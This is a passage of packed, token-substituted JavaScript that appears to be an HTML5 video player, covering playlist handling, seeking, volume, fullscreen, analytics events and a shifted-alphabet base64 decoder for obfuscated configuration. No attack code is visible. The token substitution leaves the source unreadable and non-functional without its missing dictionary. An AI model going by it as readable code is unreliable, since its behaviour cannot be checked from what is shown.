9J=E(x,y,z){if(!J(o.eR[y])&&v.BO!=1){if(v.wK[x]==1&&v.pP==1&&J(v.m7)){if(x=="cz"){7z(x7,C8)}3j{2A["xA"+v.m7].xE(\'Ca\'+x)}3c(e){1z("C4 C0 1J ",e)}}if(v.wI[x]==1){if(v.ga==1){ga(\'fo.9v\',\'W\',{wH:\'iu\',xt:y})}}}z?o.eR[y]=I:\'\'};E x7(){3j{2A["xA"+v.m7].xE(\'Bu\')}3c(e){}};C lS=E(1q){C x=\'\';if(1q.P(\'oE.be/\')>-1){x=1q.1B(1q.P(".be/")+4);x.2H("/","")}G{x=1q.2E(/(oE.be\\/|v\\/|er\\/|Bk\\?|4b.Bm\\/fo\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.P("?t=")>0){v.1G=x.1B(x.P("?t=")+3);C h=0;C m=0;C s=0;if(v.1G.P("h")>0){h=v.1G.1B(0,v.1G.P("h"));v.1G=v.1G.1B(v.1G.P("h")+1)}if(v.1G.P("m")>0){m=v.1G.1B(0,v.1G.P("m"));v.1G=v.1G.1B(v.1G.P("m")+1)}if(v.1G.P("s")>0){s=v.1G.1B(0,v.1G.P("s"));v.1G=v.1G.1B(v.1G.P("s")+1)}if(h>0||m>0||s>0){v.1G=h*h3+m*60+s*1}x=x.1B(0,x.P("?t="))}}R x};C js=E(x,y,li){if(v.gA==1){if(v.Bn==1||li==1){C ev=1Q.BE(\'7a\');if(y!==2c){ev.8b=y}ev.BI(x,I,I);o.1F.BD(ev)}G{if(y!==2c){if(2V(y)==\'4g\'){y=5G.BC(y)}}if(2V(v.2z)==\'4g\'){if(J(v.2z[x])||J(v.2z[\'lQ\'])){C z=x;if(!J(v.2z[x])&&J(v.2z[\'lQ\'])){z=\'lQ\'}if(x.P("f3")==0){if(J(v.2z[\'2o\'])){z=\'2o\'}}3j{if(y!==2c){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}G{if(v.2z==\'\'){v.2z="xk"}3j{if(y!==2c){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}}if(v.rC==1&&li!==1){C zv={W:x,1d:(x=="5O"?o.tk:o.O.1d())};if(y!==2c){zv["1A"]=y}if(x=="1o"||x=="1d"){zv["1o"]=o.O.1o()}if(x=="1N"||x=="8Y"){zv["1N"]=v.1N}2A.cC.jf(zv,\'*\');C z=x;x=="cz"||x=="1G"||x=="3W"?z=x+"ed":\'\';x=="2v"?z="Bx":\'\';x=="62"?z="8e":\'\';x=="5M"?z="3I":\'\';x=="8Y"?z="Bz":\'\';x=="5O"?z="BA":\'\';x=="Ce"?z="BB":\'\';zv["W"]=z;if(z!=\'\'){2A.cC.jf(zv,\'*\')}}};F.W=E(x,y){o.2z[x]=y};C 3N=E(x,y,S){R 7i(x,y,S)};F.3N=E(x,y,S){R 7i(x,y,S)};E 7i(x,y,S){if(J(o.X)){if(x=="2v"){if(J(y)){if(2V(y)==\'6U\'){C 2S=-1;if(y.P("[5O:")>-1&&y.P("]")==y.V-1){2S=y.1B(y.P("[5O:")+6,y.V-1);o.2S=2S=2p(2S.1B(0,2S.V-1));y=y.1B(0,y.P("[5O:"))}if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}if(y.P("#0")==0){y=h8(y)}if(v.db==1){y=db(y)}if(y.P(".8g")==y.V-4){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'2v\',5G.7w(F.9D))}3c(e){}}};3y.9v();R}if(y.P("id:")==0&&J(o.1y)){C z=y.1B(3);1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==z){z=j}}}if(J(o.1y[z])){o.U.uo(z);2S>-1?o.2S=2S:\'\';R I}G{R K}}}o.X.bB(y)}G{o.X.2G()}}if(x=="62"){o.2v?o.X.3b():\'\'}if(x=="qh"||x=="qi"){o.1G&&o.8I?o.8I.vn(x=="qh"?y:2):\'\'}if(x=="3E"){o.O.kE()}if(x=="By"){o.2v?o.X.3b():o.X.2G()}if(x=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}if(x=="9c"){o.1d=o.O.1d();o.X.eV()}if(x=="5M"){o.X.4w()}if(x=="7N"){o.X.9F(y)}if(x=="8Y"){o.X.5R()}if(x=="1N"||x=="xK"){if(J(y)){if(y>=0&&y<=1){o.X.3r(y)}}R o.3I?0:v.1N}if(x=="3I"){R J(o.3I)?o.3I:K}if(x=="ag"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){C x2=5G.7w(cG(o[\'u\'+y]));C v2=[];1c(C l in v){if(v.2r(l)){if(l.P("8R")==0){2q v[l]}}}if(2V x2=="4g"){1c(C k in x2){if(x2.2r(k)){if(k.P("8R")==0){v[k]=x2[k]}if(k=="2b"){v2[k]=x2[k]}}}}v=7P(v,v2);C lR=K;if(o.U.9u()){o.U.7k();lR=I}C lM=K;if(o.U.ac()){o.U.9m();lM=I}o.U.4h();2q o.U;o.U=1O kA();if(o.O.5w()=="5l"){o.U.2G()}o.U.3r(v.1N);if(J(v.1V)){8U(v.1V)}if(lR){o.U.7k()}if(lM){o.U.9m()}if(o.2t){o.U.7n()}if(1h!=\'wh\'){o.U.6u(o.O.1d(),o.O.1o())}2C()}}if(x=="bS"){R v.bS}if(x=="5i"){o.U.5i(I)}if(x=="5O"){if(J(y)){if(2V y=="6U"){if(y.P("%")>-1){y=2p(y.1B(0,y.P("%")));y=o.O.1o()*y/1t}G{C he=o.O.1d();if(o.3t&&!o.1G){if(!o.3t.gB){C f=o.3t.8H();if(f.t&&f.d){he=f.t;o.3t.gB=I}}}if(y.P("+")==0){y=he+2p(y.1B(1))}G{if(y.P("-")==0){y=he-2p(y.1B(1))}}}}y=2p(y);y<0?y=0:\'\';if(o.O.1o()>0){y>o.O.1o()?y=0:\'\'}if(!J(o.2o)&&!J(o.6P)&&o.O.1o()>0){o.2S=2c;o.X.3C(y,I);o.X.oH()}G{o.2S=y}}}if(x=="2t"){!o.2t?o.X.7n():\'\'}if(x=="oe"){o.2t?o.X.91():\'\'}if(x=="Bw"){R o.2t}if(x=="1d"){C lL=o.O?o.O.1d():0;if(o.3t&&v.d9==1&&!o.1G){C f=o.3t.8H();if(f.t){lL=f.t}}R lL}if(x=="1o"){R o.O?o.O.1o():0}if(x=="2L"){if(y){v.2L=y;o.U.em()}}if(x=="4c"){if(J(y)){v.hd=cR(v.hd,y,S);if(o.2x.V==2){o.X.5z(v.hd)}}G{R o.O?o.O.kY():0}}if(x=="5H"){R o.O?o.O.kO():0}if(x=="tA"){R o.2w=="4b"}if(x=="xT"){if(o.4O>0){o.h9=o.4O}o.X.bB(v.3l)}if(x=="5l"){R o.2v}if(x=="9P"){R o.1G}if(x=="qo"){o.O.nv()}if(x=="id"){R v.id}if(x=="1z"){v.1z=y}if(x=="gA"){v.gA=y}if(x=="1D"){o.O.q5()}if(x=="4f"){o.O.bN()}if(x=="6l"){o.O.bc()}if(x=="3m"){e4.1z(3m)}if(x=="2n"){v.2n=y;o.O.bV(y)}if(x=="C1"){if(o.2w=="a8"||o.2w=="1R"||o.2w=="1Y"){C 5h=1H("5h");o.1F.1L(5h);C lD=5h.qN(\'2d\');C 2T=o.O.2T();5h.Y=2T.Y>0?2T.Y:o.an;5h.1b=2T.1b>0?2T.1b:o.j9;lD.lE(o.O.5e(),0,0,5h.Y,5h.1b);4c=2;C dD=1Q.1H("5h");dD.Y=5h.Y*4c;dD.1b=5h.1b*4c;C qD=dD.qN("2d");qD.lE(o.O.5e(),0,0,5h.Y*4c,5h.1b*4c);lD.lE(dD,0,0,5h.Y,5h.1b);C 4Z;3j{4Z=5h.Bi("7t/AH")}3c(e){R K}R 4Z}G{R K}}if(x=="1Y"){R o.2w==x?o.O.gy():2c}if(x=="1R"){R o.2w==x?o.O.gC():2c}if(x=="1W"){if(!o.2v&&y.P(\'//\')>-1){o.O.7L(y);R I}G{R K}}if(x=="1K"){o.O.1K(y)}if(x=="1V"){if(J(y)){J(y)?v.1V=y:\'\';o.X.8U(\'1V\');R I}G{R v.1V}}if(x=="1k"){if(2V(y)==\'4g\'){3j{o.X.6n(y);R I}3c(e){R K}}G{if(y.P(".8g")==y.V-4||y.P(".8g?")>0){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'1k\',5G.7w(F.9D))}3c(e){}}};3y.9v();R I}}}if(x=="7F"){o.U.bZ()}if(x=="cM"){o.U.fe()}if(x=="AG"){if(J(y)&&J(o.1y)){1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==y){y=j}}}if(J(o.1y[y])){o.U.un(y);R I}G{R K}}}if(x=="AF"){if(o.3Q){R o.1y[o.3Q].as?o.1y[o.3Q].as:o.3Q}}if(x=="iG"){if(J(o.iG)){R o.iG}}if(x=="AD"){R v.4z}if(x=="AE"){if(o.2o){R I}G{R K}}if(x=="AJ"){if(o.2o){R p2()}G{R K}}if(x=="bf"){v.bf=cR(v.bf,y,S)}if(x=="5D"){v.5D=cR(v.5D,y,S)}if(x=="AO"){v.1k.fp=cR(v.1k.fp,y,S)}if(x=="hd"){if(o.2x.V==2){v.hd=o.2x[o.3f];v.hd=cR(v.hd,y,S);if(o.2x[0]==v.hd){o.X.5z(0)}G{o.X.5z(1)}}}if(x=="v"&&y!=\'3l\'){R v[y]}if(x.P("AN:")==0){if(2V(y)==\'4g\'&&2V(v[x.1B(7)])==\'4g\'){1c(C yy in y){if(y.2r(yy)){v[x.1B(7)][yy]=y[yy]}}}G{v[x.1B(7)]=y}R I}if(x=="AM"){R o.O?o.O.9N():\'\'}if(x=="kk"){R o.kk}if(x=="jV"){R o.jV}if(x=="6m"){R o.6m}if(x=="7T"){o.X.8o()}}G{R K}};E cR(x,y,S){C z=4Q(y);if(y.P("/")>0){C y2=y.2E("/");if(y2.V==2){if(x==4Q(y2[0])){z=4Q(y2[1]);if(S){S.ow(1)}}G{z=4Q(y2[0]);if(S){S.ow(0)}}}}R z}E ar(x){C 3y=1O As();3y.96(\'At\',x,I);R 3y}E p2(){R o.2o?{1x:o.2o.8b("nM"),8a:o.2o.8b("8a"),Az:o.2o.8b("gL"),1q:o.2o.8b("3Z")+(o.2o.8b("pM")?o.2o.8b("Ax")+o.2o.8b("pM"):\'\'),1I:o.2o.8b("B9"),3l:o.2o.8b("3l")}:\'\'}C 1H=E(x){C y=x;x==\'1T\'||x==\'ps\'?y=\'6E\':\'\';C z=1Q.1H(y);if(x==\'ps\'){H(z,{"6g":"3O","2m":"51"})}R z};C 1z=E(a,b,c,d,e,f,g){if(v.1z==1||v.mA==1){C x=a+(b!=2c?" "+b:"")+(c!=2c?" "+c:"")+(d!=2c?" "+d:"")+(e!=2c?" "+e:"")+(f!=2c?" "+f:"")+(g!=2c?" "+g:"");e4.1z("pp: "+x);if(v.mA==1&&J(1Q.7Y("pz"))){1Q.7Y("pz").22+=x+\'<br/>\'}}};C 6h=E(1d){if(o.2w=="ce"){R 3g.lK(1d)}1d<0?1d=0:\'\';C pw=o.O.1o>=9w?I:K;C pv=o.O.1o>=h3?I:K;C 5P=3g.7V(1d/60);C 6a=4d(1d-5P*60);C 8T=3g.7V(5P/60);5P=5P-8T*60;R cH((8T>0||pv?8T+\':\':\'\')+((8T>0||pw)&&5P<10?\'0\':\'\')+5P+\':\'+(6a<10?\'0\':\'\')+6a)};C qn=E(y){C x=K;C jw=1Q.9y(\'jm\');1c(C i=0;i<jw.V;i++){if(jw[i].2X.P(y)>-1){x=I}}R x};C H=E(e,o){1c(C 1h in o){if(o[1h]!=\'Bg\'&&o[1h]!=2c){if(2V o[1h]==\'Bf\'&&1h!=\'1v\'&&1h!=\'5c\'){o[1h]+=\'px\'}if((1h.P("1E")>-1||1h.P("Be")>-1)&&o[1h].P("#")==-1&&o[1h].P("4a")==-1){o[1h]=\'#\'+o[1h]}if(1h=="2R"){e.B[\'-ms-\'+1h]=o[1h];e.B[\'-oz-\'+1h]=o[1h];e.B[\'-4A-\'+1h]=o[1h];e.B[\'-o-\'+1h]=o[1h]}e.B[1h]=o[1h]}}};C lq=E(x){if(o.H){if(o.H.qK){o.H.qK.Bc=x}G{o.H.1L(1Q.t6(x))}}};C 4y=E(e,o){1c(C 1h in o){e.8S(1h,o[1h])}};C 7T=E(e){if(e){3j{e.5X.3x(e);2q e;e=5p}3c(e){}}};C 7D=E(9X,7l){R 3g.7V(wO.V>1?(7l-9X+1)*3g.7D()+9X:(9X+1)*3g.7D())};C 4Q=E(x){if(2V x=="6U"){R x.2H(/^\\s+|\\s+$/gm,\'\')}G{R x}};C Bd=E(x,n){if(n==0){R"#0"+ab.e(x)}if(n==1){R"#1"+kg(ab.e(x),1)}};C 4T=E(x){R cH.mb(x)};C cG=E(x){if(x.1B(0,2)=="#1"){R ab.d(kg(x.1B(2),-1))}G if(x.1B(0,2)=="#0"){R ab.d(x.1B(2))}G{R x}};C ob=E(x){if(x){if(x.P(\'3u\')==-1&&x.P(\'.\')==-1&&x.V>1t){x=\'1A:7t/iE;c0,\'+x}}R x};C 1m=E(x){x.B.6m="3D"};C 1j=E(x){x.B.6m="3Y"};C 3v=E(x){x.B.2m="1M"};C 6r=E(x){x.B.2m="51"};C 5r=E(x){R x?x.B.6m!="3D"&&x.B.2m!="1M":K};C 4d=E(s){if(2V s=="6U"){if(s.P("px")>0){s=s.1B(0,s.P("px"))}}R 2p(s)};C 3D=E(x){R x.B.2m=="1M"};C jB=E(aU){C gl=2p(aU,16);C r=(gl>>16)&mi;C g=(gl>>8)&mi;C b=gl&mi;R r+","+g+","+b};C 3J=E(o,x,y){o[x+\'1i\']=0;o[x+\'1X\']=0;o[x+\'2e\']=0;o[x+\'1a\']=0;if(J(o[y])){C z=o[y].2E(" ");if(z.V==4){o[x+\'1i\']=z[0]?5k(z[0]):0;o[x+\'1X\']=z[1]?5k(z[1]):0;o[x+\'2e\']=z[2]?5k(z[2]):0;o[x+\'1a\']=z[3]?5k(z[3]):0}}R o};C df=cH.mb(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1t,xD,sU,AS,AW,Cc,Dl,Dc,Db,Da,78,79,80,81,82,83,84,85,86,87,88,89,90,D8,D9,Dd,De,Di,Dg,Dy,DS,DR,DO,ri,DP,DT);C ab={8x:df+"DZ+/=",e:E(e){C t="";C n,r,i,s,o,u,a;C f=0;e=ab.rt(e);aR(f<e.V){n=e.8u(f++);r=e.8u(f++);i=e.8u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(mK(r)){u=a=64}G if(mK(i)){a=64}t=t+F.8x.5x(s)+F.8x.5x(o)+F.8x.5x(u)+F.8x.5x(a)}R t},d:E(e){C t="";C n,r,i;C s,o,u,a;C f=0;e=e.2H(/[^A-r7-z0-9\\+\\/\\=]/g,"");aR(f<e.V){s=F.8x.P(e.5x(f++));o=F.8x.P(e.5x(f++));u=F.8x.P(e.5x(f++));a=F.8x.P(e.5x(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+4T(n);if(u!=64){t=t+4T(r)}if(a!=64){t=t+4T(i)}}t=ab.rp(t);R t},rt:E(e){e=e.2H(/\\r\\n/g,"\\n");C t="";1c(C n=0;n<e.V;n++){C r=e.8u(n);if(r<e5){t+=4T(r)}G if(r>DD&&r<DA){t+=4T(r>>6|DK);t+=4T(r&63|e5)}G{t+=4T(r>>12|rv);t+=4T(r>>6&63|e5);t+=4T(r&63|e5)}}R t},rp:E(e){C t="";C n=0;C r=0;C c1=0;C c2=0;aR(n<e.V){r=e.8u(n);if(r<e5){t+=4T(r);n++}G if(r>DH&&r<rv){c2=e.8u(n+1);t+=4T((r&31)<<6|c2&63);n+=2}G{c2=e.8u(n+1);c3=e.8u(n+2);t+=4T((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}R t}};C kg=E(s,n){s=s.2H(/\\+/g,"#");s=s.2H(/#/g,"+");C a=rj(o.y)*n;if(n<0)a+=df.V/2;C r=df.1B(a*2)+df.1B(0,a*2);R s.2H(/[A-r7-z]/g,E(c){R r.5x(df.P(c))})};C rj=E(x){x=x.2E(4T(61));C gs=\'\';C c1=4T(ri);C jF;1c(C i in x){if(x.2r(i)){C jJ=\'\';1c(C j in x[i]){if(x[i].2r(j)){jJ+=(x[i][j]==c1)?4T(49):4T(48)}}jF=2p(jJ,2);gs+=4T(jF.8i(10))}}R gs.1B(0,gs.V-1)};C J=E(x){R x!=5p&&2V(x)!=\'2c\'};C 4d=E(x){R 2p(x)};C dC=E(x){C gq=0;if(x.gr){gq=x.dh+x.sb;aR(x=x.gr){gq+=x.dh+x.sb}}C sc=2A.CD(1Q.a3,5p);C jO=0;if(sc.1e=="aa"){jO=1Q.a3.Cz().1a}R gq+jO};C dr=E(x){C gJ=0;if(x.gr){gJ=x.km+x.sg;aR(x=x.gr){gJ+=x.km+x.sg}}R gJ};C 7x=E(x){if(x!=\'\'){if(v.Ch==1){2A.96(x)}G{2A.cF.al=x}x=\'\'}};C g8=E(6a){C 6a=3g.5V(6a);C 5P=3g.7V(6a/60);C 8T=3g.7V(5P/60);5P=3g.7V(5P%60);6a=3g.7V(6a%60);8T>0&&5P<10?5P="0"+5P:"";6a=(6a>=10)?6a:"0"+6a;C 4q=(8T>0?8T+":":"")+5P+":"+6a;R 4q};C rc=E(){C gP=K;C gS=I;if(o.1x.tv){1z("tv")}F.8U=E(x){o.U?o.U.1V(x):\'\'};F.6o=E(x){if(x){if(2V(x)==\'6U\'){if(x.P("[{")==0){3j{x=x.2H(/eA\'qt/ig,\'"\');x=5G.7w(x)}3c(e){x="rm 5G"}}}if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);C y=t3();x=y.3l;o.iH=y.1V;if(J(y.1W)){if(o.O){o.O.7L(y.1W)}G{v.1W=y.1W}}if(J(y.2Q)){y.2n=y.2Q}if(J(y.1G)){o.2S=y.1G}if(J(y.3W)){v.3W=y.3W}if(J(y.2L)){v.2L=y.2L}if(J(y.id)){o.3Q=y.id}C sx=["2n","bS","er","1q","ax","6X"];if(J(v.hp)){if(v.hp.Cd==1&&v.hp.iI==1){sx.4N("1V")}}1c(C i=0;i<sx.V;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.P(\'1V\')>0){o.X.8U(\'1V\')}if(o.U){o.U.6n(o.1k)}}if(2V(x)==\'6U\'){if(x.P("#2")==0){x=b2(x)}if(x.P("#3")==0&&x.P(v.f7)>0){x=de(x)}if(x.P("#0")==0){x=h8(x)}if(v.db==1){x=db(x)}if(x==\'\'){1z("55 3l");o.cS=I;js("1J","55")}o.2x=[];o.6R=[];o.gK=0;o.3f=0;o.4O=0;o.4l=x.2E(v.jT);o.cA=[];if(J(v.d6)){C d6=v.d6.2E(v.jT)}if(o.4l.V>0){C q=0;1c(C i=0;i<o.4l.V;i++){o.4l[i]=4Q(o.4l[i]);if(o.4l[i].P("[")==0&&o.4l[i].P("]")>1){o.2x[i]=o.4l[i].1B(o.4l[i].P("[")+1,o.4l[i].P("]")-1);o.4l[i]=o.4l[i].1B(o.4l[i].P("]")+1)}G{if(J(v.d6)){o.2x[i]=J(d6[i])?d6[i]:\'\'}G{o.2x[i]=i+1}}if(J(v.46)&&q==0){if(v.46==o.2x[i]){o.gK=i;o.3f=i}}if(J(o.46)){if(o.46==o.2x[i]){o.gK=i;o.3f=i;q=i}}o.4l[i]=jR(o.4l[i])}}G{o.4l[0]=jR(o.4l[0])}R o.4l[o.gK]}}G{R x}};E jR(x){if(J(v.rV)&&x.P("//")==-1){x=v.rV+x}R x};F.6n=E(x){if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);if(o.U){o.U.6n(o.1k)}}};F.bB=E(x,y){!J(y)?v.47=1:\'\';v.3E=0;v.1o=2c;v.3W=2c;o.cS=K;o.9Z=K;o.6l=K;o.9W=0;o.eR=[];fu();if(v.kp>1){if(J(o.5Q)&&v.qI==1){1c(C i in o.5Q){o.5Q[i].o4=2c}v.kp--}}if(o.O.5w()=="5l"){F.8o()}if(J(o.6e)){o.6e.4h()}if(J(o.f9)){4x(o.f9)}js("1O");o.X.nB();x=F.6o(x);if(y==1){o.2w=\'\'}o.O.6o(x);if((o.1x.2i||o.1x.6B)&&!J(y)){o.X.2G()}if(J(o.f5)){o.O.pU()}o.O.eG();o.U.az();o.U.i0();o.U.6j()};F.fu=E(){fu()};E fu(){o.3A=-1;o.7m=K;o.cQ=K;2q v.2n;2q v.6X;2q o.2Q;2q o.3o;if(J(o.U)){o.U.au()}2q o.4C;if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}2q o.3A;o.7m=K}F.bj=E(){if(v.47==1){if(v.s5==1){2j(E(){o.X.2G()},5a)}G{F.2G()}v.tc=1}if(v.5F==1){qf()}};F.eG=E(){C x=K;if(o.1x.2i){x=I;if(v.ty==1&&o.1x.9S){x=K}if(v.ts==1&&o.1x.dY){x=K}if(v.tx==1&&o.1x.6W){x=K}if(v.Ck==1&&o.1x.av){x=K}}if(v.Cp==1&&o.1x.tv){x=I}R x};F.ns=E(){o.O.3r(v.1N);if(o.3I){o.O.4w()}o.9Z=I;o.U.6j();if(o.5o&&o.5y){o.56.Go()}if(o.8I){if(o.cX>0&&o.it.V==0){o.8I.Co()}}};F.2G=E(gW){C 2M=K;if(o.2w=="4b"){if(!o.O.hK()&&v.47!=1&&v.3E==1){2M=I;if(2A[\'6I\']){v.47=1;o.O.nv()}}}if(v.6S==1&&v.pX==0){o.X.j5();2M=I}if(o.cS||2M){}G{tn(!o.1G);o.j4.sG();if(!o.1G){js("1G");o.1G=I;js("1O");9J("2v","2G",I)}G{9J("Cm","CE")}if(v.rP==1&&!o.2t){if(v.rZ==1){o.1x.2i?F.7n():\'\'}G{F.7n()}}if(8r("9U")||8r("3B")){lm(2)}G{if(v.7x==1&&J(v.s6)&&!J(3m.7x)){7x(v.s6);2M=I}if(!2M){1z("2G");if(o.2w!=\'ce\'){o.O.1o()>0?o.U.6u(o.O.1d(),o.O.1o()):\'\'}C hc=K;if(o.O.1d()>1&&v.eU==1&&gW!=1){hc=8r("f8")}if(hc){}G{if(o.U){if(o.U.9u()){o.U.7k()}}if(J(o.ip)){C ol=o.ip.CU();o.ip=2c;o.X.bB(ol)}G{o.O.2G()}o.U.2G();if(o.1x.2i){o.U.bP()}if(J(o.6e)){o.6e.CV()?o.6e.CZ():\'\'}if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"1M"})}if(v.D5==1&&J(v.ax)&&o.dt){if(v.ax!=\'\'&&!J(o.dN)){o.dN=7z(nA,v.ta*3n);nA()}}}}}}};F.3b=E(){if(o.2v){1z("3b");o.O.3b();o.U.3b();js("62");v.t9?7c():\'\';if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"D1(1t%)"})}if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.xG=E(){if(o.2v){js("62");if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.4w=E(){o.O.4w();o.U.4w();o.3I=I;js("5M")};F.5R=E(){o.O.5R();o.3I=K;o.U.5R();js("8Y")};F.3r=E(x,y){x<0.yc?x=0:\'\';x>1?x=1:\'\';if(x<=0){F.4w()}G{if(o.3I){F.5R()}v.1N=x}js("1N",x);o.U.3r(x,y);o.O.3r(x)};F.d5=E(){o.U.d5()};F.7f=E(){o.U.7f()};F.CT=E(){F.7f()};F.nr=E(){o.X.6T();F.7f()};F.6u=E(1d,1o){if(o.3t&&!o.1G){C f=o.3t.8H();if(f.t&&f.d){1d=f.t}}o.U.6u(1d,1o)};F.lV=E(1d,1o){if(J(o.2S)&&o.2w!="4b"){o.X.3C(o.2S,K);o.2S=2c}};F.ck=E(){C d=1O 9a();o.cX=d.d0();C x=K;if(o.U.9u()&&v.1u.7Q!=1){o.U.7k();x=I}if(v.1k.7Q==0){if(o.U.ac()&&v.1k.bL==1){o.U.9m();x=I}}if(v.7x==1&&J(v.tq)&&!J(3m.7x)){7x(v.tq);x=I}if(!x){F.aF()}};F.wT=E(){if(o.U.9u()){o.U.7k()}};F.aF=E(){if(o.O.5w()=="5l"){F.3b()}G{F.2G()}8t(o.O.1d())};F.3C=E(fy,ds){if(fy<o.O.1o()){o.tk=fy;o.O.3C(fy);if(ds){o.U.3C(fy,o.O.1o())}o.ex=I;o.eH=o.O.1d();8t(o.eH)}};F.CL=E(1q,5v,pO){if(o.O.5w()=="5l"&&o.gz!=\'7G\'){3b();if(o.2t&&pO){o.U.91()}}2A.96(1q,5v)};F.nS=E(){C x=o.O.9N();if(J(v.aB)){x=v.aB}if(x!=\'\'){C fd=2A.96(x,\'jv\');fd.5S()}};F.6T=E(){C 1d=o.O.1d();C 1o=o.O.1o();o.U.eN(1d,1o)};F.oH=E(){C 1d=o.O.1d();C 1o=o.O.1o();if(!o.ex){o.U.eN(1d,1o)}G{o.O.1d()!=o.eH?o.ex=K:\'\'}if((v.ga==1||v.pP==1)&&1o>0){C x=1d/1o;h5("l7","2G 25%",x,0.25);h5("kx","2G 50%",x,0.50);h5("kv","2G 75%",x,0.75)}if(v.9c==1){if(o.2v&&1d>0){C z=K;if(v.qv==1){if(!o.O.6f()){z=I}}if(1d==o.1d&&!z){o.9W++;if(o.9W==v.np*(3n/o.oJ)){o.X.eV()}}G{o.9W=0}o.1d=1d}}if(v.2o==1&&v.yT!=1){qJ(1d,1o)}if(v.6S==1&&v.pX>-1){yU(1d,1o)}if(o.7m){8t(1d)}if(o.5b&&v.d9==1){o.3t.mj(1d,1o)}if(J(v.3W)){if(v.3W>0&&1d>v.3W){if(o.2w=="4b"){o.O.3b();o.O.3C(v.1G>0?v.1G:0)}G{o.O.i7();o.X.8o()}v.1G>0?o.2S=v.1G:\'\';o.X.h7()}}};E h5(x,y,t,p){if(!J(o.eR[y])){if(t>p){9J(x,y,I)}}};F.eV=E(){!o.O.6f()?o.2S=o.O.1d():\'\';C qq=o.U.ac();o.9W=0;js("9c");o.O.9c();qq&&v.1k.bL==1?o.U.ki():\'\'};F.pd=E(){o.U.eN(0,0);o.U.kl(0,0);o.X.6u(0,0);o.U.7f()};F.lh=E(){C 1d=o.O.bs();C 1o=o.O.1o();o.U?o.U.kl(1d,1o):\'\'};F.h7=E(){js("yr");if(v.bf==1){if(o.2w=="4b"){F.8o()}if(v.1G>0){o.X.3C(v.1G)}F.2G()}G{if(o.O.6f()||o.2w=="4b"){F.8o()}G{v.qx==1?o.X.3C((v.1G>0?v.1G:0),I):\'\'}o.U.7E();v.yq==1?v.zc=1:\'\';if(8r("eX")||8r("bt")){}G{8O()}}};F.7n=E(){o.aH.fw.pk=2C;C 2M=K;C 1J=K;o.da=I;2j(E(){o.da=K},et);1c(C x in o.7A){if(o.7A.2r(x)){o.7A[x].p3()}}3j{o.d3=I;if(o.1P.oF){o.1P.oF();o.6L=I}G if(o.1P.oT){o.1P.oT();o.6L=I}G if(o.1P.oC){o.1P.oC();o.6L=I}G if(o.1P.oy){o.1P.oy();o.6L=I}G if(o.1P.ou){o.1P.ou();o.6L=I}if(o.1x.6W&&v.k9==1&&o.5y&&!o.6L){C x=o.O.5e();if(x){if(x.zH){x.zI();x.1r("zy",rf);o.O.rX();2M=I}}}}3c(e){1J=I;1z(e)}if(!o.6L&&!2M){F.oj()}if(!1J){if(o.8n){o.O.bc()}if(v.3F.ne==1){gO(I);o.4I=I}js("2t");9J("nn","7n",I)}};C dP;C 8V={x:0,y:0};E oq(e){o.7e=I;4X(dP);dP=7z(E(){o.7e=K;o.U.5i();8V={x:0,y:0};4X(dP)},4e);o.U.5i();e.7p();e.s9!=0?8V.x++:8V.x--;e.iN!=0?8V.y++:8V.y--;if(e.Aa!=0){if(8V.x>8V.y){if(e.s9>0){o.X.3r(5k(v.1N)-v.3F.aE/10,"no")}G{o.X.3r(5k(v.1N)+v.3F.aE/10,"no")}}G{if(e.iN>0){o.X.3r(5k(v.1N)+(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}G{o.X.3r(5k(v.1N)-(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}}o.U.f6()}}E rf(){if(o.1x.6W){o.O.rU();js("oe")}}F.oj=E(){if(o.d3){o.2t=I;o.U.7n();if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"})}3c(aD){}}H(o.1P,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"});o.3h=o.1P.24;o.4n=o.1P.2J;3j{1Q.a3.B.6C=\'3D\';if(!J(o.1k)){1Q.sA=E(e){e.7p()}}}3c(aD){}}if(v.nd==1){H(o.1P,{\'6d\':\'#3p\'})}if(o.oo){1m(o.oo)}8t(o.O.1d());o.d3=K}};F.91=E(){gP=I;if(1Q.r6){1Q.r6()}G if(1Q.r5){1Q.r5()}G if(1Q.ra){1Q.ra()}G if(1Q.rB){1Q.rB()}G if(1Q.tg){1Q.tg()}G if(1Q.th){1Q.th()}if(!o.6L){F.oh(K)}};F.tj=E(x){C 2M=K;C d4=o.9M/x;if(J(o.7b)){3j{H(o.7b,{\'1b\':d4})}3c(aD){2M=I;1z("jp yB 